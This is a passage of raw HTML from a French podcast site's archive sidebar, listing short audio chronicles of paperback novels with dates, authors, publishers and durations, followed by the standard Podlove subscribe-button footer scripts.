<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 octobre 2021 10:02 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/carnaval">
                    <strong>Carnaval</strong><br>
                    Ray Celestin, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 octobre 2021 9:59 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-silence-des-bois">
                    <strong>Le silence des bois</strong><br>
                    Maureen Martineau, édité chez l'Aube Noire
                </a>
            </td>
            <td class="duration">
                                0:03:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:23 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-ou-vivent-les-loups">
                    <strong>Là où vivent les loups</strong><br>
                    Laurent Guillaume, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:02
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:21 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/paz">
                    <strong>Paz</strong><br>
                    Caryl Férey, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:04
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:17 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lile-du-diable">
                    <strong>L'île du diable</strong><br>
                    Nicolas Beuglet, édité chez Pocket
                </a>
            </td>
            <td class="duration">
                                0:03:23
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 10:14 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-livre-de-jonas">
                    <strong>Le livre de Jonas</strong><br>
                    Dan Chaon, édité chez Points
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 9:40 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dysfonctionnelle">
                    <strong>dysfonctionnelle</strong><br>
                    Axl Cendres, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:04:09
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 9:31 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-ballade-du-mauvais-garcon">
                    <strong>La ballade du mauvais garçon</strong><br>
                    Nan Aurousseau, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:04:12
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    11 octobre 2021 8:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/pour-le-pire">
                    <strong>Pour le pire</strong><br>
                    E.G. Scott, édité chez J'ai Lu
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2021 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/blood-sisters">
                    <strong>Blood sisters</strong><br>
                    Jane Corry, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:03:39
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2021 4:55 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/florida">
                    <strong>Florida</strong><br>
                    Olivier Bourdeaut, édition Finitudes, 256 pages
                </a>
            </td>
            <td class="duration">
                                0:03:23
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 octobre 2020 4:37 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/persecution">
                    <strong>Persécution</strong><br>
                    d’Alessandro Piperno, par Aurélie.
                </a>
            </td>
            <td class="duration">
                                0:02:53
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 octobre 2020 4:33 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/aux-animaux-la-guerre">
                    <strong>Aux animaux la guerre</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 octobre 2020 4:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/etat-de-nature">
                    <strong>État de nature</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:58
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    25 septembre 2020 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-gouteuse-dhitler">
                    <strong>La goûteuse d'hitler</strong><br>
                    Éditeur : Albin Michel (2 janvier 2019)
                </a>
            </td>
            <td class="duration">
                                0:03:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    24 septembre 2020 9:14 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-sirene">
                    <strong>La sirène</strong><br>
                    EAN : 9782330011628
416 pages
Éditeur : ACTES SUD (06/06/2012)
                </a>
            </td>
            <td class="duration">
                                0:03:37
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 5:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/une-amie-de-la-famille">
                    <strong>Une amie de la famille</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:14 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lamie-en-bois-derable">
                    <strong>L'amie en bois d'érable</strong><br>
                    Delphine Roux, Pascal Moteki, Hongfei Cultures édition
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:08 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/manuel-de-survie-a-lusage-des-jeunes-filles">
                    <strong>Manuel de survie à l’usage des jeunes filles</strong><br>
                    Manuel de survie à l'usage des jeunes filles
Mick Kitson (Auteur) Céline Schwaller (Traduction)
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/petite-frida">
                    <strong>Petite frida - une histoire de frida kahlo</strong><br>
                    chroniquée par Patricia
                </a>
            </td>
            <td class="duration">
                                0:03:00
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 6:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/apres-la-chute">
                    <strong>Après la chute</strong><br>
                    Dennis Lehane, édition Rivage noir, chroniqué par Nadia
                </a>
            </td>
            <td class="duration">
                                0:03:25
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 5:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-lambeau">
                    <strong>Philippe Lançon - Folio Gallimard - chroniqué par Daniel</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:55
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 5:45 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/mariage-contre-nature">
                    <strong>Mariage contre nature  chroniqué par Odile</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:50
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 mars 2020 5:44 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/alice-au-pays-des-merveilles">
                    <strong>Alice au pays des merveilles</strong><br>
                    chroniqué par Olivier
                </a>
            </td>
            <td class="duration">
                                0:03:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 mars 2020 5:55 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/catherine-cusset-vie-de-david-hockney">
                    <strong>Catherine CUSSET, Vie de David Hockney</strong><br>
                    par Odile
                </a>
            </td>
            <td class="duration">
                                0:03:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    14 février 2020 8:07 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/my-absolute-darling">
                    <strong>My absolute darling de G Tallent, par Nadia.</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:04:15
            </td>
        </tr>
        </tbody>
</table>

<style type="text/css">
.podcast_archive_element .thumbnail {
    width: 64px;
    padding: 5px !important;
}

.podcast_archive_element td {
    vertical-align: top;
}
</style></section><section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Méta</h2><nav aria-label="Méta">
		<ul>
						<li><a href="https://despochessouslesyeux.fr/wp-login.php">Connexion</a></li>
			<li><a href="https://despochessouslesyeux.fr/feed">Flux des publications</a></li>
			<li><a href="https://despochessouslesyeux.fr/comments/feed">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</nav></section></aside><!-- #secondary -->
</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				

	<aside class="widget-area" aria-label="Pied de page">
					<div class="widget-column footer-widget-1">
				<section id="podlove_subscribe_button_widget-2" class="widget widget_podlove_subscribe_button_widget">
<script>window.podcastDatabbce0da757fee5 = {"title":"Des poches sous les yeux","subtitle":"Chroniques de livres de poche - pocketbook chronicle","description":"Des chroniques litt\u00e9raires diffus\u00e9es sur Radio B\u00e9ton - radiobeton.com","cover":"https:\/\/despochessouslesyeux.fr\/wp-content\/cache\/podlove\/b1\/a6611f1fe0daa23020718402a3d8ff\/des-poches-sous-les-yeux_400x.jpeg","feeds":[{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/mp3","variant":"high"},{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/wp-content-uploads-jeanpierre","variant":"high"},{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/http-despochessouslesyeux-fr-feed-wp-content-uploads-2020-03","variant":"high"}]};</script>
<script class="podlove-subscribe-button" src="https://cdn.podlove.org/subscribe-button/javascripts/app.js" data-json-data="podcastDatabbce0da757fee5" data-language="fr" data-size="medium auto" data-format="cover" data-style="filled" data-color="#bce742"> </script>
<script>
if (typeof SubscribeButton == 'undefined') {

    document.write(unescape("%3Cscript class=\"podlove-subscribe-button\" src=\"https://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/lib/modules/subscribe_button/dist/javascripts/app.js\" data-json-data=\"podcastDatabbce0da757fee5\" data-language=\"fr\" data-size=\"medium auto\" data-format=\"cover\" data-style=\"filled\" data-color=\"#bce742\"> %3E%3C/script%3E"));

    // hide uninitialized button
    window.setTimeout(function() {
        iframes = document.querySelectorAll('.podlove-subscribe-button-iframe')
        for (i = 0; i < iframes.length; ++i) {
            if (!iframes[i].style.width && !iframes[i].style.height) {
                iframes[i].style.display = 'none';
            }
        }
    }, 5000);

}
</script></section>			</div>
				</aside><!-- .widget-area -->

	<div class="site-info">
